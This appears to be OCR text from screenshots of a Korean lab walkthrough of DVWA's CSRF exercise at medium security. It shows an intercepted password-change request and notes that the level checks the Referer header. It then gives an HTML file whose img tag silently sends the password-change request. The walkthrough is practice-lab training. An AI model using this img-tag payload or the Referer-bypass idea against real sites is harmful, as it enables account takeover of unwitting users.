 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
1 GET /vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change HTTP/1.1
2 Host: 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Referer: http://127.0.0.1/vulnerabilities/csrf/?password_new=test&password_conf=test&Change=Change
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID= security=medium
14 Connection: close
Referer:
http://127.0.0.1/vulnerabilities/csrf/?password_new=test&password_conf=test&Change=C
hange 에서 $_SERVER[ 'SERVER_NAME' ] 확인 작업을 한다.
C:\Users\authe\OneDrive\바탕 화면\csrf_127.0.0.1.html - Notepad++
파일(F) 편집(E) 찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) 도구(O) 매크로 실행 플러그인 창 관리 ?
csrf_127.0.0.1.html
1 <img src="http://192.168.206.136/vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change">
2
파일 제목을 csrf_127.0.0.1.html로 내용은 Low 레벨과 같이 <img
src="http://192.168.206.136/vulnerabilities/csrf/?password_new=1234&password_conf=12
34&Change=Change"> 로 생성하여 실행해보았다.